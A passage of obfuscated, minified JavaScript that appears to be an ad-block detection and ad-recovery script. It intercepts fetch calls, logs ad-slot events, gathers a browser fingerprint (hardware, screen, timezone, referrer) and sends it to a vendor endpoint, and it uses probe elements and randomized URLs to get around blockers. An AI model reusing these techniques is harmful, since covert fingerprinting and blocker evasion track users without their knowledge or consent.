IO=IJ;N7[IO(0x4d4)]===N5&&(window[IO(0xad9)](IO(0x107d),N6),N4[IO(0x1020)](),N3());};window[IJ(0x57a)](IJ(0x107d),N6),N4[IJ(0x2ae)][IJ(0xc89)](),N4[IJ(0x2ae)][IJ(0x6a3)](IJ(0x3b1)[IJ(0x5ce)](N5,IJ(0xf67))),N4[IJ(0x2ae)][IJ(0xb56)]();});async function Zf(N3,N4){const Iv=xC;try{const N5=Iv(0xbbd)[Iv(0x5ce)](Date[Iv(0xbf9)](),'_')[Iv(0x5ce)](Z4['A'][Iv(0xa6c)](0x6,0xa));try{window[Iv(0xa98)]=window[Iv(0xa98)]||{},window[Iv(0xa98)][Iv(0xd66)]=window[Iv(0xa98)][Iv(0xd66)]||[],window[Iv(0xa98)][Iv(0xd66)][Iv(0xdb7)](()=>{const IC=Iv;try{var N6,N7,N8,N9,NZ;const NU=null===(N6=(N7=window[IC(0xa98)])[IC(0x3ea)])||void 0x0===N6?void 0x0:N6[IC(0xbfb)](N7);if(!NU)return;const Nq=[];let NN=null,NA=0x0;function Nj(Ni){const IG=IC;try{var NS,NH;return{'divId':null==Ni||null===(NS=Ni[IG(0x8f9)])||void 0x0===NS?void 0x0:NS[IG(0xbfb)](Ni),'path':null==Ni||null===(NH=Ni[IG(0xcdf)])||void 0x0===NH?void 0x0:NH[IG(0xbfb)](Ni)};}catch(Ng){return;}}function NF(){const IL=IC;if(null!==NN)return;const Ni=Date[IL(0xbf9)](),NS=Math[IL(0xbb3)](0x0,0x7d0-(Ni-NA));NN=window[IL(0xa14)](async()=>{const Ie=IL,NH=Nq[Ie(0x438)](0x0,Nq[Ie(0xeef)]);if(NN=null,NH[Ie(0xeef)]){NA=Date[Ie(0xbf9)]();try{const Ng=NH[Ie(0x761)](Ny=>{const Id=Ie;var NV,Ns,NM,Nu,Nr,Nx,NI,NX,Nl;return{'run_id':N5,'domain':location[Id(0x294)],'url':location[Id(0xad5)],'timestamp':new Date()[Id(0xe04)](),'is_adblock':N4,'event_type':Ny[Id(0x985)],'client_ts':Ny['ts'],'slot_div_id':null===(NV=Ny[Id(0x4b8)])||void 0x0===NV?void 0x0:NV[Id(0x937)],'slot_path':null===(Ns=Ny[Id(0x4b8)])||void 0x0===Ns?void 0x0:Ns[Id(0x4fe)],'is_empty':null!==(NM=Ny[Id(0xf5c)])&&void 0x0!==NM?NM:null,'size':null!=Ny[Id(0xdbf)]?((()=>{const IK=Id;try{return JSON[IK(0xb7a)](Ny[IK(0xdbf)]);}catch(Na){return String(Ny[IK(0xdbf)]);}})()):null,'line_item_id':null!==(Nu=Ny[Id(0x10a3)])&&void 0x0!==Nu?Nu:null,'creative_id':null!==(Nr=Ny[Id(0x103a)])&&void 0x0!==Nr?Nr:null,'advertiser_id':null!==(Nx=Ny[Id(0xbb5)])&&void 0x0!==Nx?Nx:null,'service_name':null!==(NI=Ny[Id(0xd5c)])&&void 0x0!==NI?NI:null,'fetch_params':null!==(NX=Ny[Id(0xf8c)])&&void 0x0!==NX?NX:[],'gpt_fetch_slots':null!==(Nl=Ny[Id(0x64a)])&&void 0x0!==Nl?Nl:[]};});await ZW(N3,Ie(0x799),Ng);}catch(Ny){}}},NS);}function Nn(Ni){const Iw=IC;try{Nq[Iw(0xdb7)](Ni),NF();}catch(NS){}}if(N4){const Ni=window[IC(0xf6c)];window[IC(0xf6c)]=function(){const Ih=IC;for(var NS=arguments[Ih(0xeef)],NH=new Array(NS),Ng=0x0;Ng<NS;Ng++)NH[Ng]=arguments[Ng];const Ny=(0x0,Z3['Xz'])(NH[0x0]);let NV=!0x1;try{if((0x0,Z3['EW'])(Ny[Ih(0xad5)])){const NM=(0x0,Z3['sH'])(Ny[Ih(0xad5)])[Ih(0x65b)],Nu=new URL(NM);Nu&&Ih(0x263)===Nu[Ih(0xa3e)]&&(NV=!0x0);}else NV=Ih(0x263)===Ny[Ih(0xa3e)];}catch(Nr){Z7['A'][Ih(0xe63)](Ih(0xae4),Ny);}if(!NV)return Ni[Ih(0xaaa)](this,NH);const Ns=(Nx,NI)=>{const Ic=Ih;try{const NX=Nx[Ic(0xba1)](',')[Ic(0x761)](NW=>NW[Ic(0xc98)]()),Nl=NI[Ic(0xba1)](',')[Ic(0x761)](NW=>NW[Ic(0xc98)]()),Na=NW=>NW[Ic(0xba1)]('/')[Ic(0x58f)](0x1)[Ic(0x761)](NP=>parseInt(NP,0xa)),Nf=NW=>'/'+NW[Ic(0x761)](NP=>NP<0x0||NP>=NX[Ic(0xeef)]?'':NX[NP])[Ic(0xeae)]('/')[Ic(0x115)](':',',');return Nl[Ic(0x761)](Na)[Ic(0x761)](Nf);}catch(NW){return[];}};return Ni[Ih(0xaaa)](this,NH)[Ih(0x4ef)](Nx=>(Nx[Ih(0xa44)]()[Ih(0x3dc)]()[Ih(0x4ef)](NI=>{const Io=Ih;var NX,Nl;Nn({'event_type':Io(0x1b0),'ts':new Date()[Io(0xe04)](),'fetchParams':[{'key':Io(0x7b6),'value':Ny[Io(0x60a)]()},{'key':Io(0xfde),'value':(0x0,Z3['EW'])(Ny[Io(0xad5)])?(0x0,Z3['sH'])(Ny[Io(0xad5)])[Io(0x65b)]:Ny[Io(0x60a)]()},{'key':Io(0x3ca),'value':Nx[Io(0x3ca)][Io(0x60a)]()},{'key':Io(0x21f),'value':NI[Io(0x58f)](0x0,0x3e8)}],'gptFetchSlots':Ns(null!==(NX=Ny[Io(0xbe8)][Io(0x953)](Io(0x7e8)))&&void 0x0!==NX?NX:'',null!==(Nl=Ny[Io(0xbe8)][Io(0x953)](Io(0xaf7)))&&void 0x0!==Nl?Nl:'')});}),Nx),Nx=>{const Iz=Ih;var NI,NX;return Nn({'event_type':Iz(0x1b0),'ts':new Date()[Iz(0xe04)](),'fetchParams':[{'key':Iz(0x7b6),'value':Ny[Iz(0x60a)]()},{'key':Iz(0xfde),'value':(0x0,Z3['EW'])(Ny[Iz(0xad5)])?(0x0,Z3['sH'])(Ny[Iz(0xad5)])[Iz(0x65b)]:Ny[Iz(0x60a)]()},{'key':Iz(0x3ca),'value':Iz(0xe63)},{'key':Iz(0xe63),'value':Nx[Iz(0x60a)]()}],'gptFetchSlots':Ns(null!==(NI=Ny[Iz(0xbe8)][Iz(0x953)](Iz(0x7e8)))&&void 0x0!==NI?NI:'',null!==(NX=Ny[Iz(0xbe8)][Iz(0x953)](Iz(0xaf7)))&&void 0x0!==NX?NX:'')}),Promise[Iz(0xbee)](Nx);});};}null===(N8=NU[IC(0x57a)])||void 0x0===N8||N8[IC(0xbfb)](NU,IC(0x3cb),NS=>{const ID=IC;try{Nn({'event_type':ID(0x3cb),'ts':new Date()[ID(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[ID(0x4b8)]),'size':null==NS?void 0x0:NS[ID(0xdbf)],'serviceName':null==NS?void 0x0:NS[ID(0xd5c)]});}catch(NH){}}),null===(N9=NU[IC(0x57a)])||void 0x0===N9||N9[IC(0xbfb)](NU,IC(0xca6),NS=>{const Ik=IC;try{Nn({'event_type':Ik(0xca6),'ts':new Date()[Ik(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[Ik(0x4b8)]),'size':null==NS?void 0x0:NS[Ik(0xdbf)],'lineItemId':null==NS?void 0x0:NS[Ik(0x10a3)],'advertiserId':null==NS?void 0x0:NS[Ik(0xbb5)],'creativeId':null==NS?void 0x0:NS[Ik(0x103a)],'serviceName':null==NS?void 0x0:NS[Ik(0xd5c)]});}catch(NH){}}),null===(NZ=NU[IC(0x57a)])||void 0x0===NZ||NZ[IC(0xbfb)](NU,IC(0x4e3),NS=>{const IY=IC;try{Nn({'event_type':IY(0x4e3),'ts':new Date()[IY(0xe04)](),'slot':Nj(null==NS?void 0x0:NS[IY(0x4b8)]),'isEmpty':null==NS?void 0x0:NS[IY(0xf5c)],'size':null==NS?void 0x0:NS[IY(0xdbf)],'lineItemId':null==NS?void 0x0:NS[IY(0x10a3)],'creativeId':null==NS?void 0x0:NS[IY(0x103a)],'serviceName':null==NS?void 0x0:NS[IY(0xd5c)]});}catch(NH){}});}catch(NS){}});}catch(N6){}((async()=>{const Ip=Iv;await ZW(N3,Ip(0x2cc),{'run_id':N5,'type':Ip(0x1001),'domain':location[Ip(0x294)],'timestamp':new Date()[Ip(0xe04)](),'url':location[Ip(0xad5)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':N4,'client':ZP(),'admiral':[]});})());}catch(N7){Z7['A'][Iv(0x861)](Iv(0x158),N7);}}async function ZW(N3,N4,N5){const Ib=xC;try{const N6=Z0['A'][Ib(0x341)]+Ib(0xf06)[Ib(0x5ce)](N4),N7=(0x0,Z3['Wq'])({'protectUrlContext':N3,'url':N6,'kind':Z3['MN'][Ib(0x13f)],'endpoint':Z0['A'][Ib(0x341)]});await fetch(N7,{'method':Ib(0xe56),'headers':{'Content-Type':Ib(0x60f)},'body':JSON[Ib(0xb7a)](N5),'keepalive':!0x0});}catch(N8){}}function ZP(){const IE=xC;try{const N3=window[IE(0xf34)],N4=navigator;return{'user_agent':navigator[IE(0xa81)],'language':navigator[IE(0x91e)],'languages':navigator[IE(0xc07)],'platform':navigator[IE(0x3f5)],'hardware_concurrency':null==N4?void 0x0:N4[IE(0x173)],'device_memory':null==N4?void 0x0:N4[IE(0x3c2)],'screen':{'width':screen[IE(0x105b)],'height':screen[IE(0x10a1)],'pixel_ratio':window[IE(0x5aa)]},'viewport':N3?{'width':N3[IE(0x105b)],'height':N3[IE(0x10a1)],'scale':N3[IE(0xbb0)]}:void 0x0,'timezone':Intl[IE(0x42e)]()[IE(0x8cb)]()[IE(0x1017)],'url':location[IE(0xad5)],'referrer':document[IE(0x101d)]};}catch(N5){return{'user_agent':navigator[IE(0xa81)]};}}var ZJ=q(0x380);const ZO=N3=>ZM['A'][xC(0x953)]()[xC(0xc8f)][xC(0xbfb)](N3[xC(0x19b)](),/\-[a-z]/g,N4=>N4[0x1][xC(0xda2)]()),Zv=N3=>ZM['A'][xC(0x953)]()[xC(0xc8f)][xC(0xbfb)](N3,/[A-Z]/g,N4=>'-'[xC(0x5ce)](N4[xC(0x19b)]()));var ZC=q(0x1cbf);class ZG{static[xC(0x1f3)](N3){const Im=xC;return!!(N3&&N3 instanceof Element)&&Im(0x941)===window[Im(0x883)](N3)[Im(0x893)];}static[xC(0x5f7)](N3){const It=xC;return!!(N3&&N3 instanceof Element)&&It(0x94a)===window[It(0x883)](N3)[It(0xdeb)];}static[xC(0x967)](N3){const IR=xC;if(!(N3&&N3 instanceof Element))return!0x1;let N4=!0x1;const N5=ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)],N6=window[IR(0x883)](N3);return IR(0x941)===N6[IR(0x893)]&&(ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)]=IR(0x344),IR(0x941)===N6[IR(0x893)]&&(N4=!0x0)),''===N5?ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x3eb)](IR(0x893)):ZM['A'][IR(0x953)](window)[IR(0xd72)][IR(0x953)][IR(0xbfb)](N3)[IR(0x893)]=N5,N4;}static[xC(0x70c)](N3){const IB=xC;let N4=N3[IB(0xd05)];for(;N4;){if(this[IB(0x1f3)](N4))return!0x0;N4=N4[IB(0xd05)];}return!0x1;}static async[xC(0xee9)](N3){const IT=xC;return N3 instanceof HTMLIFrameElement?await this[IT(0x744)](N3):N3 instanceof Element&&this[IT(0xac9)](N3);}static async[xC(0x744)](N3){const IQ=xC,N4=new ZL(N3);return await N4[IQ(0x879)]();}static[xC(0xac9)](N3){const X0=xC;if(!N3||!document[X0(0x68c)](N3))return!0x1;if(this[X0(0x967)](N3))return Z7['A'][X0(0x861)](X0(0xa0c)),!0x1;const N4=N3[X0(0x94f)]();return!(N4['x']+window[X0(0x5ac)]+N4[X0(0x105b)]<-0x1f4&&(Z7['A'][X0(0x861)](X0(0x687)),Z7['A'][X0(0x861)](X0(0x9b6)[X0(0x5ce)](N4['x'],X0(0xbce))[X0(0x5ce)](N4['y'],X0(0xc58))[X0(0x5ce)](window[X0(0x5ac)],X0(0x214))[X0(0x5ce)](window[X0(0xf24)],X0(0x614))[X0(0x5ce)](N4[X0(0x105b)],X0(0xfb9))[X0(0x5ce)](N4[X0(0x10a1)])),0x1));}static[xC(0xeba)](N3){const X2=xC;return(function(){const X1=a2U,N4=window[X1(0x883)](N3);return X1(0x105a)===N3[X1(0x54e)][X1(0x19b)]()||!(X1(0xe0b)!==N3[X1(0x54e)][X1(0x19b)]()||!(N3[X1(0xb98)]||N4[X1(0x801)]&&X1(0x941)!==N4[X1(0x801)]))||!(X1(0x188)!==N3[X1(0x54e)][X1(0x19b)]()||!N4[X1(0x801)]||X1(0x941)===N4[X1(0x801)])||'a'===N3[X1(0x54e)][X1(0x19b)]();}())&&this[X2(0x879)](N3);}static[xC(0x879)](N3){const X3=xC,N4=window[X3(0x883)](N3);if(X3(0x941)===N4[X3(0x893)])return!0x1;if(X3(0xe57)!==N4[X3(0xdeb)])return!0x1;if(parseFloat(N4[X3(0x78e)])<0.2)return!0x1;if(N3[X3(0xf2b)]<0xa||N3[X3(0x5d9)]<0xa)return!0x1;let N5=N3[X3(0x2f5)];for(;N5;){if(this[X3(0x967)](N5))return!0x1;N5=N5[X3(0x2f5)];}return!0x0;}static async[xC(0x760)](N3){const X4=xC;for(const N5 of Array[X4(0x265)](N3[X4(0x417)](X4(0xe0b))))if(ZG[X4(0xeba)](N5))return!0x0;for(const N6 of Array[X4(0x265)](N3[X4(0x417)](X4(0x105a))))if(ZG[X4(0xeba)](N6))return!0x0;for(const N7 of Array[X4(0x265)](N3[X4(0x417)](X4(0x188))))if(ZG[X4(0xeba)](N7))return!0x0;for(const N8 of Array[X4(0x265)](N3[X4(0x417)]('a')))if(ZG[X4(0xeba)](N8))return!0x0;const N4=[];for(const N9 of Array[X4(0x265)](N3[X4(0x417)](X4(0x201)))){const NZ=new ZL(N9);N4[X4(0xdb7)](NZ[X4(0x879)]());}return(await Promise[X4(0xdf6)](N4))[X4(0x1b7)](NU=>!0x0===NU);}static[xC(0x12c)](N3){const X5=xC;ZL[X5(0xce7)](N3);}}class ZL{constructor(N3){const X6=xC;this[X6(0x201)]=N3,(0x0,ZC['A'])(this,X6(0xf98),void 0x0),(0x0,ZC['A'])(this,X6(0x7f2),!0x1),(0x0,ZC['A'])(this,X6(0x33d),0x0);}[xC(0x879)](){return(0x0,Z8['c'])(N3=>{const X7=a2U;if(!ZG[X7(0x879)](this[X7(0x201)]))return N3(!0x1);this[X7(0x33d)]&&window[X7(0x994)](this[X7(0x33d)]),this[X7(0x33d)]=ZM['A'][X7(0x953)](window)[X7(0x790)][X7(0xbfb)](window,()=>{const X8=X7;if(this[X8(0x7f2)])return void window[X8(0x994)](this[X8(0x33d)]);if(!this[X8(0x201)]||!ZM['A'][X8(0x953)]()[X8(0x4d5)][X8(0x953)][X8(0xbfb)](this[X8(0x201)]))return window[X8(0x994)](this[X8(0x33d)]),N3(!0x1);this[X8(0xf98)]=new MessageChannel(),this[X8(0xf98)][X8(0x37e)][X8(0x555)]=N5=>{const X9=X8,N6=ZM['A'][X9(0x953)]()[X9(0x38f)][X9(0x953)][X9(0xbfb)](N5);if(X9(0x7c6)==typeof N6&&(0x0,Z2['_'])(N6)){this[X9(0x7f2)]=!0x0;const N7=(0x0,Z2['ks'])(N6);N7===ZL[X9(0xf9d)]?N3(!0x0):N7===ZL[X9(0x197)]&&N3(!0x1);}};const N4=(0x0,Z2['md'])(ZL[X8(0xa02)]);ZM['A'][X8(0x953)]()[X8(0x4d5)][X8(0x953)][X8(0xbfb)](this[X8(0x201)])[X8(0x266)](N4,'*',[this[X8(0xf98)][X8(0xfd9)]]);},0xc8),ZM['A'][X7(0x953)](window)[X7(0x6d2)][X7(0xbfb)](window,()=>{const XZ=X7;this[XZ(0x7f2)]||(window[XZ(0x994)](this[XZ(0x33d)]),N3(!0x1));},0xbb8);});}[xC(0xb3b)](){const XU=xC;this[XU(0x33d)]&&window[XU(0x994)](this[XU(0x33d)]),this[XU(0xf98)][XU(0x37e)][XU(0x555)]=null,this[XU(0xf98)][XU(0xfd9)][XU(0x555)]=null;}static[xC(0xce7)](N3){const Xq=xC;ZM['A'][Xq(0x953)](N3)[Xq(0xe2d)][Xq(0xbfb)](N3,Xq(0x107d),async N4=>{const XN=Xq,N5=ZM['A'][XN(0x953)]()[XN(0x38f)][XN(0x953)][XN(0xbfb)](N4);if(XN(0x7c6)!=typeof N5||!(0x0,Z2['_'])(N5))return;const N6=(0x0,Z2['ks'])(N5);if(N6!==this[XN(0xa02)]&&N6!==this[XN(0x392)])return;const N7=N4[XN(0x348)][0x0];N7[XN(0x266)]((0x0,Z2['md'])(ZL[XN(0x167)]));const N8=await ZG[XN(0x760)](N3[XN(0xc50)])?ZL[XN(0xf9d)]:ZL[XN(0x197)];N7[XN(0x266)]((0x0,Z2['md'])(N8));});}}(0x0,ZC['A'])(ZL,xC(0xa02),xC(0x1f2)),(0x0,ZC['A'])(ZL,xC(0x392),xC(0x1ee)),(0x0,ZC['A'])(ZL,xC(0x167),xC(0x7cd)),(0x0,ZC['A'])(ZL,xC(0xf9d),xC(0xbc8)),(0x0,ZC['A'])(ZL,xC(0x197),xC(0xc77));var Zd=q(0x941),ZK=q(0xc72),Zw=q(0x4d9),Zh=q(0x313);function Zc(N3){const XA=xC,N4=XA(0x81c)[XA(0x5ce)](N3,'\x27'),N5=/^\s*([a-z-]*)(.*)$/i[XA(0x3fa)](N3);if(!N5)throw new Error(N4);const N6=N5[0x1]||void 0x0,N7=[],N8=/([.:#][\w-]+|\[.+?\])/gi;let N9=null;for(;null!==(N9=N8[XA(0x3fa)](N5[0x2]));){const Nq=N9[0x0];switch(Nq[0x0]){case'.':N7[XA(0xdb7)]({'name':XA(0x3b5),'value':Nq[XA(0x58f)](0x1)});break;case'#':N7[XA(0xdb7)]({'name':'id','value':Nq[XA(0x58f)](0x1)});break;case'[':{const NN=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[XA(0x3fa)](Nq);if(!NN)return;var NZ,NU;N7[XA(0xdb7)]({'name':NN[0x1],'value':null!==(NZ=null!==(NU=NN[0x4])&&void 0x0!==NU?NU:NN[0x5])&&void 0x0!==NZ?NZ:''});break;}default:return;}}return{'tag':N6,'attributes':N7};}const Zo={'randomUUID':xC(0x1b8)!=typeof crypto&&crypto[xC(0x997)]&&crypto[xC(0x997)][xC(0xa23)](crypto)};let Zz;const ZD=new Uint8Array(0x10);function Zk(){const Xj=xC;if(!Zz){if(Xj(0x1b8)==typeof crypto||!crypto[Xj(0xee8)])throw new Error(Xj(0x8cf));Zz=crypto[Xj(0xee8)][Xj(0xa23)](crypto);}return Zz(ZD);}const ZY=[];for(let N3=0x0;N3<0x100;++N3)ZY[xC(0xdb7)]((N3+0x100)[xC(0x60a)](0x10)[xC(0x58f)](0x1));const Zp=function(N4,N5,N6){const XF=xC;if(Zo[XF(0x997)]&&!N5&&!N4)return Zo[XF(0x997)]();const N7=(N4=N4||{})[XF(0x226)]||(N4[XF(0x3aa)]||Zk)();if(N7[0x6]=0xf&N7[0x6]|0x40,N7[0x8]=0x3f&N7[0x8]|0x80,N5){N6=N6||0x0;for(let N8=0x0;N8<0x10;++N8)N5[N6+N8]=N7[N8];return N5;}return function(N9,NZ=0x0){const Xn=XF;return(ZY[N9[NZ+0x0]]+ZY[N9[NZ+0x1]]+ZY[N9[NZ+0x2]]+ZY[N9[NZ+0x3]]+'-'+ZY[N9[NZ+0x4]]+ZY[N9[NZ+0x5]]+'-'+ZY[N9[NZ+0x6]]+ZY[N9[NZ+0x7]]+'-'+ZY[N9[NZ+0x8]]+ZY[N9[NZ+0x9]]+'-'+ZY[N9[NZ+0xa]]+ZY[N9[NZ+0xb]]+ZY[N9[NZ+0xc]]+ZY[N9[NZ+0xd]]+ZY[N9[NZ+0xe]]+ZY[N9[NZ+0xf]])[Xn(0x19b)]();}(N7);},Zb=N4=>{const Xi=xC;if(Object[Xi(0xd09)])return Object[Xi(0xd09)](N4);{const N5={};return N4[Xi(0x7dd)]((N6,N7)=>N5[N7]=N6),N5;}};let ZE=!0x1,Zm=[],ZR=!0x0,ZB=0x1,ZT='';function ZQ(){const XS=xC;if(ZT)return ZT;try{ZT=document[XS(0x881)][XS(0x1e8)](XS(0xd8c))||XS(0x941);}catch(N4){}return ZT;}let U0='',U1=!0x1;async function U2(N4,N5,N6,N7){const XV=xC;var N8;if(ZR&&N5&&async function(N9){const Xy=a2U,NZ=await async function(NU){const Xg=a2U;await ZZ();const Nq=await async function(Nn){const XH=a2U,Ni=(0x0,Z3['Wq'])({'protectUrlContext':'v7'===Nn[XH(0x98a)]||'v8'===Nn[XH(0x98a)]?{'version':Nn[XH(0x98a)],'originalHostname':Nn[XH(0xd28)],'bidder':void 0x0,'randomize':!0x0}:Nn,'url':''[XH(0x5ce)](Z0['A'][XH(0x341)],XH(0x63f)),'endpoint':Z0['A'][XH(0x341)]}),NS=await fetch(Ni);if(0xc8!==NS[XH(0x3ca)])return[];const NH=await NS[XH(0x3dc)](),Ng=Zd['A'][XH(0x542)](NH);return JSON[XH(0xb7f)](Ng);}(NU),NN=[],NA=document[Xg(0xfba)](Xg(0x188));NA[Xg(0x540)][Xg(0x88d)](Xg(0x893),Xg(0x941));const Nj=[];for(const Nn of Nq){const Ni=Nn[Xg(0x1042)][Xg(0x761)](Zc)[Xg(0xa9b)](NH=>void 0x0!==NH),NS=[];for(const NH of Ni){var NF;const Ng=null!==(NF=NH[Xg(0xd93)])&&void 0x0!==NF?NF:Xg(0x188),Ny=document[Xg(0xfba)](Ng);for(const Ns of NH[Xg(0x3f8)])Ny[Xg(0x1fe)](Ns[Xg(0x117)],Ns[Xg(0xb8a)]);Ny[Xg(0x540)][Xg(0x88d)](Xg(0x893),Xg(0x344)),Ny[Xg(0x540)][Xg(0x88d)](Xg(0xdeb),Xg(0xe57));const NV=document[Xg(0xfba)](Xg(0x188));NV[Xg(0x1dd)](Ny),NA[Xg(0x1dd)](NV),NS[Xg(0xdb7)]({'element':Ny,'selector':NH,'blocked':!0x1});}Nj[Xg(0xdb7)]({'id':Nn['id'],'probes':NS});}document[Xg(0x21f)][Xg(0x1dd)](NA),await(0x0,Z9['y'])(0xa);for(const {id:NM,probes:Nu}of Nj){for(const Nr of Nu)Xg(0x941)===window[Xg(0x883)](Nr[Xg(0x43c)])[Xg(0x893)]&&(Nr[Xg(0xde2)]=!0x0);Nu[Xg(0xa9b)](Nx=>Nx[Xg(0xde2)])[Xg(0xeef)]/Nu[Xg(0xeef)]>=0.6&&NN[Xg(0xdb7)](NM);}return NA[Xg(0x1020)](),NN;}(N9);U5(N9,Xy(0x899),new Map([[Xy(0xed6),NZ[Xy(0xeae)](',')]])),await U8(N9);}(N4),U5(N4,XV(0x1004),new Map([[XV(0x8ce),Z0['A'][XV(0x107c)]],[XV(0xa99),N5?XV(0xf54):XV(0x4f5)],[XV(0x6d6),N6?XV(0xf54):XV(0x4f5)],[XV(0xbd9),null!==(N8=Z1['A'][XV(0x953)](XV(0xbd9)))&&void 0x0!==N8?N8:''],[XV(0x21c),window[XV(0xa26)]?XV(0xf54):XV(0x4f5)],[XV(0xbe9),N5?String((0x0,Zw['Ki'])()):XV(0x106a)]])),await U8(N4),N7&&!U1){U1=!0x0;const N9=window[XV(0xf72)][XV(0x3e8)][XV(0xadf)](XV(0xe4f))||window[XV(0xf72)][XV(0x3e8)][XV(0xadf)](XV(0x7f5));let NZ=U3(N9);window[XV(0x693)](()=>{const NU=U3(N9);NZ!==NU&&(NZ=NU,U2(N4,N5,N6,N7));},0x64);}}function U3(N4){const Xs=xC,N5=window[Xs(0xf72)][Xs(0xad5)][Xs(0xba1)]('#')[0x0];return N4?N5[Xs(0xba1)]('?')[0x0]:N5;}async function U4(N4,N5){const XM=xC;U5(N4,XM(0x443),new Map([[XM(0x8ce),Z0['A'][XM(0x107c)]],...N5]));}function U5(N4,N5,N6){const Xu=xC;UU(N6);const N7=ZQ();if(N7&&N6[Xu(0xcde)](Xu(0xd8c),N7),Z7['A'][Xu(0x861)](Xu(0x512)[Xu(0x5ce)](N5,')'),Zb(N6)),Zh['A'][Xu(0xe67)]())return U6(N5,N6);U7(N4,N5,N6);}const U6=(N4,N5)=>{const Xr=xC;let N6=window;for(;N6!==N6[Xr(0x74b)][Xr(0x995)];)N6=N6[Xr(0x74b)][Xr(0x995)],N6[Xr(0x266)]({'as_key':Xr(0x7cb),'event':N4,'params':N5},'*');},U7=(N4,N5,N6)=>{const Xx=xC;var N7;N6[Xx(0xcde)](Xx(0x19d),ZB[Xx(0x60a)]()),Zm[Xx(0xdb7)]({'name':N5,'params':Zb(N6)}),ZE||(ZE=!0x0,N7=async()=>{ZE=!0x1,await U8(N4);},ZM['A'][Xx(0x953)](window)[Xx(0xc4f)]?ZM['A'][Xx(0x953)](window)[Xx(0xc4f)][Xx(0xbfb)](window,N7):ZM['A'][Xx(0x953)](window)[Xx(0x6d2)][Xx(0xbfb)](window,N7,0x64));};async function U8(N4){const XI=xC,N5=Zm;if(Zm=[],0x0===N5[XI(0xeef)])return;if(Z0['A'][XI(0x861)])return;if(!ZR)return;const N6=await(0x0,Z5['C8'])(N4,Z0['A'][XI(0x341)])?(0x0,Z5['XV'])(Z0['A'][XI(0x341)],0x0):Z0['A'][XI(0x341)],N7=N6+XI(0x3c3)[XI(0x5ce)](location[XI(0x294)]),N8=Zd['A'][XI(0x1070)](JSON[XI(0xb7a)](N5));await ZK['G'][XI(0x1078)](XI(0xe56),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===N4[XI(0x98a)]||'v8'===N4[XI(0x98a)]?{'version':N4[XI(0x98a)],'originalHostname':N4[XI(0xd28)],'bidder':void 0x0,'randomize':!0x0}:N4,'url':N7,'endpoint':N6}),N8);}async function U9(N4,N5,N6){const XX=xC;let N7=arguments[XX(0xeef)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;N6[XX(0xcde)](XX(0x19d),N7[XX(0x60a)]()),UU(N6),Z7['A'][XX(0x861)](XX(0x512)[XX(0x5ce)](N5,')'),Zb(N6));const N8=Z0['A'][XX(0x341)]+XX(0x3c3)[XX(0x5ce)](location[XX(0x294)]),N9=Zd['A'][XX(0x1070)](JSON[XX(0xb7a)]([{'name':N5,'params':Zb(N6)}]));await ZK['G'][XX(0x1078)](XX(0xe56),(0x0,Z3['Wq'])({'protectUrlContext':'v7'===N4[XX(0x98a)]||'v8'===N4[XX(0x98a)]?{'version':N4[XX(0x98a)],'originalHostname':N4[XX(0xd28)],'bidder':void 0x0,'randomize':!0x0}:N4,'url':N8,'endpoint':Z0['A'][XX(0x341)]}),N9);}function UZ(N4){const Xl=xC;ZR=Math[Xl(0x226)]()<N4,ZB=N4;}function UU(N4){const Xa=xC;N4[Xa(0xcde)](Xa(0x7b6),location[Xa(0xad5)]),N4[Xa(0xcde)](Xa(0x5cb),Z0['A'][Xa(0x98a)]),N4[Xa(0xcde)](Xa(0x53e),Z6['A'][Xa(0xd54)]()[Xa(0x60a)]()),N4[Xa(0xcde)](Xa(0x7b9),(0x0,Zw['FA'])()),N4[Xa(0xcde)](Xa(0x1030),(function(){const Xf=Xa,N5=Xf(0x1030);try{let N6=sessionStorage[Xf(0x1011)](N5);return N6||(N6=Zp(),sessionStorage[Xf(0xcd6)](N5,N6)),N6;}catch(N7){return'';}}())),N4[Xa(0xcde)](Xa(0xb9a),U0||(U0=Zp(),U0)),N4[Xa(0xcde)](Xa(0x54c),Math[Xa(0x8d9)](performance[Xa(0xbf9)]())[Xa(0x60a)]());}function Uq(N4,N5,N6,N7){const XW=xC;N4[XW(0x266)]({'type':N5,'name':N6,'data':N7},'*');}const UN=[{'description':xC(0x3a4),'selectors':xC(0xb32)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>xC(0x941)!==N5[xC(0x883)](N4)[xC(0x932)](xC(0x893))},{'description':xC(0xa67),'selectors':xC(0xb6a)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>xC(0x941)!==N5[xC(0x883)](N4)[xC(0x932)](xC(0x893)),'excludeHosts':[xC(0xf2e),xC(0x404),xC(0xc5e)]},{'description':xC(0xc48),'selectors':xC(0x87d)[xC(0xba1)]('\x0a')[xC(0x761)](N4=>N4[xC(0xc98)]())[xC(0xa9b)](N4=>N4[xC(0xeef)]>0x0),'isVisible':(N4,N5)=>{const XP=xC,N6=N5[XP(0x883)](N4);return XP(0x2a2)===N6[XP(0x932)](XP(0xa9b))||XP(0x941)===N6[XP(0x932)](XP(0xecb));}}],UA=xC(0xf4b),Uj=N4=>{const XJ=xC;if(ZM['A'][XJ(0x953)](N4)[XJ(0xe32)][XJ(0xbfb)](N4[XJ(0xc50)][XJ(0x1002)],XJ(0x30c)))return;const N5=N4[XJ(0xc50)][XJ(0xfba)](XJ(0xe9b));ZM['A'][XJ(0x953)](N4)[XJ(0x9c8)][XJ(0xbfb)](N5,XJ(0x117),XJ(0x8d4)),ZM['A'][XJ(0x953)](N4)[XJ(0xde0)][XJ(0xbfb)](N4[XJ(0xc50)][XJ(0x1002)],N5),ZM['A'][XJ(0x953)](N4)[XJ(0xe2d)][XJ(0xbfb)](N4,XJ(0x107d),async N6=>{const 